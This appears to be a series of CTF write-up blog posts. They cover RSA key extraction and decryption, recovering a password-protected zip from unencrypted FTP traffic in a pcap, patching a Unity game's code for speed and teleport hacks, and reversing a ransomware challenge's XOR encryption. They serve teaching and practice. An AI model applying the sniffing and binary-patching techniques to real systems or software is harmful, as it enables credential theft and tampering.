13242780575016631121007479458750836510201287903770587799422460380939567854868574792397941824867360331144478429113840623971492738297234451139859241839168378713484112202543233717163557823499902460065918395255054938719512509645605536663786638012933431481065441250286873370736039376072124019805982690045324448840584099629026161825831273851957612805673365273520117577764033680727193566316713813055607197671025790385182072240740451394950345647793538733126077154308585814366642816043725010389255832688248284885710351416852440042663301147377791076232453145659185003475038106730305346131734111066504896486992177730814699913985

Doing the same for n, we get

24677759121523641666736818825902174425461679471961472109265255935216709559683863236639765514411333675174604987597991781774281884323860622262587936319303307905985619762235943817616312351181810899523446611215290042903144568928432712227660294448338545280633109363929904748441178668419312231966353537419330330793495007040123186586486143837302323885733197008630567172471971841027861712951190275075531165655055520235384630893075777672420016071702164555300181008372286489221013065438746310174580938927903748737004904042045912024248087581766732714598781661338003772040007474963065518714021592324888601144706354320303587618037

That’s all we need in order to decrypt the file. The remaining work is writing a simple RSA decryption script in python:

n = ***
d = ***

f = open("encrypted2.txt","rb")
data = f.read(256) #encrypted file is 256 bytes long
secret = int.from_bytes(data, "big")

decrypted = pow(secret,d,n) #this is the whole RSA decryption
result = ""
while(decrypted>1):    #translating the resulting number into ascii text
    ascii = decrypted%256

    result += chr(ascii)
    decrypted = decrypted//256


print(result[::-1])

And finally, running this script gives us:

ÌN`\¯ÖïëKò%è,Ô(Æv§èxÒò· 1Hm`aoza­9YNÕ×=ÛOÚÇ�C0kì¡4=K¡qJÅðÿìfókAFH|µµÿsðY4uu½¢¾Fö"¥æ
                             ~è·+î¶>Rð6-Yº3ê[ré    ÀCTF{67131493f75e92a06c5524b7c4c2be3513d992dafeb03e0e0296df0c5716155b}

so the flag is CTF{67131493f75e92a06c5524b7c4c2be3513d992dafeb03e0e0296df0c5716155b}

Summary

I really liked this challenge as it combined Reverse Engineering with Cryptography and showed me how to extract RSA keys and scavenger the internet for documentation on obscure structures. It took me some time but I’m happy that I didn’t give up after not seeming to know what a word is anymore. Hope you liked this writeup. Until next time,
Trigleos

Networking 101

hello-nemo

TL;DR

Intercept unencrypted FTP traffic and extract a zip file as well as the password.

Description

This was a challenge at the ENISA Hackfest 2020, which posed as a replacement for the ECSC 2020 that was supposed to be held in Vienna but unfortunately got cancelled due to Covid19. While this challenge wasn’t that hard, it shows how weak unencrypted FTP is and is also a great introduction for wireshark.

Solution



A first look at the packet capture shows that we are dealing with FTP communication. Following the TCP stream when we see the first FTP packet, we see that someone was trying to authenticate as anonymous and we see a supposedly fake flag:

We can’t find anything here so let’s go on to the next FTP connection and see if we can detect more.

This one is definitely longer, we can even see the plaintext password and username being transmitted and the user downloading a /files/flag.zip file. When FTP transmits a file, it opens a second TCP connection on which it transmits the data so we cannot see the transfer in this TCP stream. Let’s check for newly opened connections shortly after the STOR command (wireshark already marks the connections as FTP-data).

We clearly see that this is a zip file (PK header) containing a flag.txt file. So let’s save it as raw data and name it flags.zip. However, when trying to open the flag.txt file, it asks us for a password which we don’t have yet. So let’s take another look at the FTP connection:

A bit further down, we see the user requesting to download /files/password.txt so again let’s take a look at the actual file:

And we can see the password in plaintext. Using this password to open flag.txt, we finally retrieve the flag
DCTF{3907879c7744872694209e3ea9d2697508b7a0a464afddb2660de7ed0052d7a7}

All in all, this challenge was really easy (maybe even one of the easiest ones from this CTF). I still think it’s good to also cover the basic stuff so starters can get a firm understanding of the basics. I also just wanted to have some network stuff on my blog so this is perfect. Hope you liked this short writeup.
Until next time,
Trigleos

Game Hacking Part II

Follow the white rabbit

TL;DR

Hacking a Unity game to access hidden areas and patch new content in

Description

This is the second part of a two part series. In this part, we’ll try to implement more hacks and patch more content into the game

Recap

In part 1, we discovered the first flag as well as implement a No Fall Damage Hack and a Fly Hack.

Speed Hack

Let’s try to create a speed hack so we can explore the island more easily. Again, let’s focus mostly on the Player Movement class because that’s where most of the calculations take place. To increase running speed, we’ll take a look at the CalculateForwardMovement() function where the important part looks like this:

this.m_DesiredForwardSpeed  =  moveInput.magnitude  *  this.maxForwardSpeed;  
.
.
.
float  num  =  this.IsMoveInput  ?  5f  :  40f;  
this.m_ForwardSpeed  =  Mathf.MoveTowards(this.m_ForwardSpeed,  this.m_DesiredForwardSpeed,  num  *  Time.deltaTime);

What we need to change here is first of all somehow increase this.maxForwardSpeed which isn’t set by default. By searching through the code, we can find the following reference:

this.maxForwardSpeed  =  this.maxSprintSpeed;

So we now know that we need to change this.maxSprintSpeed which in turn is set by default to 10 so let’s increase it to 100. Second, let’s multiply this.m_DesiredForwardSpeed by 10f so it continuously increases after the program has started. The code now looks like this:

this.m_DesiredForwardSpeed  =  moveInput.magnitude  *  this.maxForwardSpeed  *  10f;  
.
.
.
float  num  =  this.IsMoveInput  ?  5f  :  40f;  
this.m_ForwardSpeed  =  Mathf.MoveTowards(this.m_ForwardSpeed,  this.m_DesiredForwardSpeed,  num  *  Time.deltaTime);

And the speed hack works perfectly

Searching for content

After implementing these hacks, we can easily explore the island and soon discover another rabbit that has a message for us:

The rabbit is denying us access

It seems that we have to wait for an update so we can find the second flag. But what if the update is already included in the executable. Let’s investigate with the utility uTinyRipper. uTinyRipper is an amazing tool that can extract Unity object files from finished Unity games, both scenes and graphics. After doing that, we can open the extracted project in Unity and have a look around. We can find a scene that’s not part of the finished game. So let’s change the code a bit to patch it in. Because one of the only inputs we can control in the game is the Jump input, we’ll change the behaviour of the calculateVerticalMovement function and add an if clause:

if  (this.m_Input.JumpInput  &&  SceneManager.GetActiveScene().name  ==  "FlagLand"  &&  this.load)  
    {  
    this.load  =  false;  
    Scene  activeScene  =  SceneManager.GetActiveScene();  
    SceneManager.LoadScene(5,  LoadSceneMode.Additive);  
    SceneManager.MergeScenes(SceneManager.GetSceneByBuildIndex(5),  activeScene);  
}

This code checks for Jump input and then loads the formerly unimplemented scene and merges it with our current active scene. Let’s give this a try and see if we can find the new scene.

Never leave half-finished stuff in your releases

And there it is. Now the only question that remains is how to get into the house. It’s time for our last hack

Teleport Hack

We will again change the calculateVerticalMovement function by adding an if clause so we get teleported into the house once we click the space bar long enough. Following is the added code:

if  (this.m_Input.JumpInput)  
{  
    this.timer  +=  Time.deltaTime;  
    if  (this.timer  >  3f)  
    {  
        this.timer  =  0f;  
        GameObject  gameObject  =  GameObject.Find("Player");  
        gameObject.SetActive(false);  
        gameObject.transform.position  =  new  Vector3(-82f,  217f,  25f);  
        gameObject.SetActive(true);    
    }  
}

The timer checks if we hold down the button for three seconds before we get teleported. The rest of the code just deals with moving the player to the correct position. Finding the correct coordinates involved some trial and error for me but there might be a way to do it faster. So let’s see the hack in action.


Reaching godlike powers

And finally, let’s get a good look at the final flag

Stackoverflow really tried everything so we had to teleport in here

So that’s it for this short series about Windows Game Hacking, I hope you liked it and probs to Stackoverflow for creating this awesome challenge. He created another harder one and I might tackle it at some point in the future and will of course also post it here. Thank you for visiting my blog and have a good day

-Trigleos
Ransomware Part II

castorsCTF2020

TL;DR

Investigating a Ransomware attack and trying to reverse the process

Description

This is the second part of a two part series. In this part, we’ll apply the knowledge we got from analysing the executable in part 1 and reverse the encrypted image

Recap

In part 1, we discovered that the executable contacts a server to get a seed and that that seed is then used to encrypt the flag using simple xor encryption. So let’s start by investigating the pcap that is part of the challenge

Network analysis


We already discovered that the executable is contacting a server sitting at the IP address 192.168.0.2. The pcap file confirms this as well as the exact http call.


From the investigation of the executable, we know that the seed is only accepted if the server sends back an “ok” at the end of the exchange. Let’s see if we can find one.

The capture contains 5 GET requests. However, only the last one is followed by POST sent from the client executable (the actual ransomware). If we take a look at that POST request, we can find the chosen seed

Now that we know that the seed is 1337, we can finally start to write the programs that help us decrypt the image

Generating the random sequence and decrypting the image

In order to get the random sequence that was used to encrypt the image, we need to write a Go program that generates it. You could easily write the entire solution in Go and let it also decrypt the file but before this challenge I had never used Go so I just limited myself to writing a function to generate and output the numbers. The last thing we need to find out is how long the image is so we know how many numbers we need to generate. A simple ls -l shows us that the image is 1441 bytes big (fairly small).With this info we can now write the Go program

package main

import (
    "fmt"
    "math/rand"
)

func main() {
    rand.Seed(1337) //the seed
    for i := 0; i < 1441; i++ {  //the size of the image
        fmt.Print(rand.Intn(254))  //the range of random numbers
        fmt.Print(" ")
    }   
}

Compiling this gives us a working program so let’s save the output to xor_key. I’ll write the main solution script in python because it’s the language I’m the most comfortable with.

xor_key = open("xor_key","r")
xor_list = xor_key.readlines()[0] #read in key
xor_key.close()
xor_list = xor_list.split(" ")
with open("flag.png","rb") as encrypted:
    with open("output.png","wb") as output:
        byte = encrypted.read(1)
        index = 0
        while byte != b"":
            first = int.from_bytes(byte,"big") #transform byte of image to integer
            second = int(xor_list[index]) #take integer that was generated
            res = first ^ second #xor both
            print(res, first, second)
            output.write(res.to_bytes(1, byteorder="big")) #write result to output image
            byte = encrypted.read(1)
            index += 1

Running this gives us an output.png file so let’s try to open it.

We managed to recover the encrypted file and defeat the ransomware. I hope you liked this detailed looked into reverse engineering. I’ll try to write some more posts about it because I’m very passionate about these types of challenges and I hope you’ll come back to read them as well.

-Trigleos